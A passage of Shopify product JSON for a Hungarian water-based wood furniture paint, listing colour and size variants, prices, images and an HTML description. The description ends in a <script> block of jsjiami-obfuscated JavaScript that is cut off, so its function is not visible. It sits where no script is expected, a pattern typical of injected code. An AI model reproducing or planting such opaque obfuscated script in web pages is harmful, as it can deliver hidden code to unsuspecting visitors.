(ecsettel)","option3":null,"sku":"LE70249509C07A1*1+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Fényes arany \/ 30g (ecsettel)","public_title":"Fényes arany \/ 30g (ecsettel)","options":["Fényes arany","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695766234,"title":"Fényes arany \/ 350g (ecsettel)","option1":"Fényes arany","option2":"350g (ecsettel)","option3":null,"sku":"LE70249509C07A2*1+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Fényes arany \/ 350g (ecsettel)","public_title":"Fényes arany \/ 350g (ecsettel)","options":["Fényes arany","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695799002,"title":"Zöld \/ 30 g (ecset nélkül)","option1":"Zöld","option2":"30 g (ecset nélkül)","option3":null,"sku":"LE70249509C08A1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Zöld \/ 30 g (ecset nélkül)","public_title":"Zöld \/ 30 g (ecset nélkül)","options":["Zöld","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695831770,"title":"Zöld \/ 350 g (kefe nélkül)","option1":"Zöld","option2":"350 g (kefe nélkül)","option3":null,"sku":"LE70249509C08A2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Zöld \/ 350 g (kefe nélkül)","public_title":"Zöld \/ 350 g (kefe nélkül)","options":["Zöld","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695864538,"title":"Zöld \/ 30g (ecsettel)","option1":"Zöld","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509C08A1*1+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Zöld \/ 30g (ecsettel)","public_title":"Zöld \/ 30g (ecsettel)","options":["Zöld","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695897306,"title":"Zöld \/ 350g (ecsettel)","option1":"Zöld","option2":"350g (ecsettel)","option3":null,"sku":"LE70249509C08A2*1+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Zöld \/ 350g (ecsettel)","public_title":"Zöld \/ 350g (ecsettel)","options":["Zöld","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695930074,"title":"Sziklakék \/ 30 g (ecset nélkül)","option1":"Sziklakék","option2":"30 g (ecset nélkül)","option3":null,"sku":"LE70249509C09A1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Sziklakék \/ 30 g (ecset nélkül)","public_title":"Sziklakék \/ 30 g (ecset nélkül)","options":["Sziklakék","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695962842,"title":"Sziklakék \/ 350 g (kefe nélkül)","option1":"Sziklakék","option2":"350 g (kefe nélkül)","option3":null,"sku":"LE70249509C09A2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Sziklakék \/ 350 g (kefe nélkül)","public_title":"Sziklakék \/ 350 g (kefe nélkül)","options":["Sziklakék","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695995610,"title":"Sziklakék \/ 30g (ecsettel)","option1":"Sziklakék","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509C09A1*1+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Sziklakék \/ 30g (ecsettel)","public_title":"Sziklakék \/ 30g (ecsettel)","options":["Sziklakék","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338696028378,"title":"Sziklakék \/ 350g (ecsettel)","option1":"Sziklakék","option2":"350g (ecsettel)","option3":null,"sku":"LE70249509C09A2*1+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Sziklakék \/ 350g (ecsettel)","public_title":"Sziklakék \/ 350g (ecsettel)","options":["Sziklakék","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338696061146,"title":"Barack piros \/ 30 g (ecset nélkül)","option1":"Barack piros","option2":"30 g (ecset nélkül)","option3":null,"sku":"LE70249509C10A1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Barack piros \/ 30 g (ecset nélkül)","public_title":"Barack piros \/ 30 g (ecset nélkül)","options":["Barack piros","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338696093914,"title":"Barack piros \/ 350 g (kefe nélkül)","option1":"Barack piros","option2":"350 g (kefe nélkül)","option3":null,"sku":"LE70249509C10A2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Barack piros \/ 350 g (kefe nélkül)","public_title":"Barack piros \/ 350 g (kefe nélkül)","options":["Barack piros","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338696126682,"title":"Barack piros \/ 30g (ecsettel)","option1":"Barack piros","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509C10A1*1+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Barack piros \/ 30g (ecsettel)","public_title":"Barack piros \/ 30g (ecsettel)","options":["Barack piros","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338696159450,"title":"Barack piros \/ 350g (ecsettel)","option1":"Barack piros","option2":"350g (ecsettel)","option3":null,"sku":"LE70249509C10A2*1+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Barack piros \/ 350g (ecsettel)","public_title":"Barack piros \/ 350g (ecsettel)","options":["Barack piros","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/getvente.com\/cdn\/shop\/products\/paint-1.jpg?v=1702260759","\/\/getvente.com\/cdn\/shop\/products\/paint-2.jpg?v=1702260759","\/\/getvente.com\/cdn\/shop\/products\/paint-3_dee796c5-f49d-4e6b-83bc-38e84ddbde9a.jpg?v=1702260759","\/\/getvente.com\/cdn\/shop\/products\/paint-4.jpg?v=1702260759","\/\/getvente.com\/cdn\/shop\/products\/paint-5.jpg?v=1702260759","\/\/getvente.com\/cdn\/shop\/products\/paint-6.jpg?v=1702260759","\/\/getvente.com\/cdn\/shop\/products\/paint-7.jpg?v=1702260759","\/\/getvente.com\/cdn\/shop\/products\/paint-8.jpg?v=1702260759","\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"],"featured_image":"\/\/getvente.com\/cdn\/shop\/products\/paint-1.jpg?v=1702260759","options":["Szín","Kapacitás"],"media":[{"alt":null,"id":33122210742490,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-1.jpg?v=1702260759"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/getvente.com\/cdn\/shop\/products\/paint-1.jpg?v=1702260759","width":800},{"alt":null,"id":33122210775258,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-2.jpg?v=1702260759"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/getvente.com\/cdn\/shop\/products\/paint-2.jpg?v=1702260759","width":800},{"alt":null,"id":33122210808026,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-3_dee796c5-f49d-4e6b-83bc-38e84ddbde9a.jpg?v=1702260759"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/getvente.com\/cdn\/shop\/products\/paint-3_dee796c5-f49d-4e6b-83bc-38e84ddbde9a.jpg?v=1702260759","width":800},{"alt":null,"id":33122210840794,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-4.jpg?v=1702260759"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/getvente.com\/cdn\/shop\/products\/paint-4.jpg?v=1702260759","width":800},{"alt":null,"id":33122210873562,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-5.jpg?v=1702260759"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/getvente.com\/cdn\/shop\/products\/paint-5.jpg?v=1702260759","width":800},{"alt":null,"id":33122210906330,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-6.jpg?v=1702260759"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/getvente.com\/cdn\/shop\/products\/paint-6.jpg?v=1702260759","width":800},{"alt":null,"id":33122210939098,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-7.jpg?v=1702260759"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/getvente.com\/cdn\/shop\/products\/paint-7.jpg?v=1702260759","width":800},{"alt":null,"id":33122210971866,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-8.jpg?v=1702260759"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/getvente.com\/cdn\/shop\/products\/paint-8.jpg?v=1702260759","width":800},{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","width":800},{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eKörnyezetbarát, vízbázisú formulával készült, amely könnyen alkalmazható és gyorsan szárad. Vadonatúj színűre festheted a bútorokat, felújíthatod a régi bútorokat, és üde újjá varázsolhatod őket!\u003cbr\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/x1_02b39083-640c-48da-ab86-2b5cf51c8601_480x480.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003eTartós felületet biztosít, amely ellenáll a karcolásoknak, a fakulásnak és más sérüléseknek. Többféle színben kapható, hogy bármilyen bútorhoz illeszkedjen, így teljesen újradefiniálhatja bútorai és otthona stílusát.\u003cbr\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/paint-3_480x480.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003e\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong\u003eTULAJDONSÁGOK\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003e* Környezetbarát:\u003c\/strong\u003e A vízbázisú festék nem mérgező, formaldehidmentes, alacsony szagú, és nem tartalmaz veszélyes vegyi anyagokat, így alkalmas hálószobákba, konyhákba és más zárt terekbe, miközben az emberi szervezetre ártalmatlan.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003e* Könnyen alkalmazható\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eKönnyen használható, csak egy ecsettel kell festeni. Gyorsan szárad, tartós, vízálló és nem fakul.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003e* Gyorsan száradó\u003c\/strong\u003e \u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eEzzel a fa bútorfesték készlettel bútorai a festést követő két órán belül használatra készek lesznek. Egy nap múlva teljesen megszárad, és enyhén használható, hét nap múlva pedig teljesen megszilárdul a teljes használatra.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003e* Többcélú\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eHasználhatja régi, karcos bútorok lefedésére, szekrény felújítására, szék újraszínezésére, kézimunkák készítésére stb. Emellett az összes bútor, beleértve az ajtókat, padlót, ágyakat, mosógépeket, hűtőszekrényeket stb. is megváltoztathatja kedvenc színét.\u003cbr\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/paint-9_480x480.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/paint-10_480x480.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003e\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong\u003eLEÍRÁS\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eŰrtartalom: 30g, 350g\u003cbr\u003e\u003cbr\u003eAnyaga: vízbázisú festék\u003cbr\u003e\u003cbr\u003eSzín: fehér, bézs, kék, piros, lila, szürke, mentazöld, fekete, fényes arany, zöld, sziklakék, barackvörös\u003cbr\u003e\u003cbr\u003eA csomag tartalma: 1 * fabútor vízbázisú festék\u003cbr\u003e\u003cbr\u003e \u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eBaráti emlékeztető\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eKérjük, engedje meg a kézi mérés miatti enyhe mérési hibákat.\u003cbr\u003e\u003cbr\u003eAz eltérő monitor- és fényeffektusok miatt a tétel tényleges színe kissé eltérhet a képeken látható színtől.\u003c\/p\u003e\n\u003cscript\u003e\n\n\n\nvar _0xodr='jsjiami.com.v6',_0xodr_=['‮_0xodr'],_0x5121=[_0xodr,'F2LDqMOy','O1bDtVvDpsOYDcOC','w6MeYm8=','w5XDh8OTR8Ouw5Y9','wpIbwqvDlsKNw7Z9woJ1w5PDoDPCvMKOaA==','V0jCqcKawpDCinNc','w5TDv8KXw7Q=','UknCrsKewpzCrHo=','NsKfw73Dj2l3wow=','E2LDuMOnw5rDhWEU','GlVYwpbDiA==','wrXDhT\/Dihs=','GW7Cl8K2bMOI','w6cEXMOdw7o=','LUBGwpTDiw==','wpwbwrbDk8KNw70=','w4XCmUN2aw==','wqthw7AqwpHCnQ==','DnPCkcKw','wpDDvzPDpwg=','YWQMw6nDoUI=','wp7CoU7CncKP','w6NqQ8OhUg==','wrjDnEheWw==','wpzDo8OOwrvCuQ==','w7DCisKoECLCvQ==','w5rChkx+c8KzQsKHPhBawqI=','SsO4wrzCrcOaPj8=','w5PCkUZsaw==','wowKw4sc','woDDu2h2eiBsa8KX','DsKFwo7CkMO4NSXDmsKSV0sRQsKlCQ==','w5XDo8Kcw7c0wrZzajA=','w49NX2JJw57DpA==','FMKfwq3CscKTwofDkMO\/w4JOVcKZR8OLY2osKR7DoXvChg==','wp08cMK7wp7Cl8ORwrLDvm8==','I8OXw70LaTPCo8KGM8Oc','wq92w7sr','woTCtU5rDsKeXw==','wpjDvsORwqrCnw==','wpPCm8Obf18=','c8KWP8OJw44=','w49OXA==','w5rCjEF4a8KI','w7sZcg==','GcKYwo4=','wqfDhT3Du8KVeMKkwpg=','w5HCjFtac8KFW8KNIgVOwoXCllXCt8ONw4pGOD0=','wpYZwr4=','wrvCoW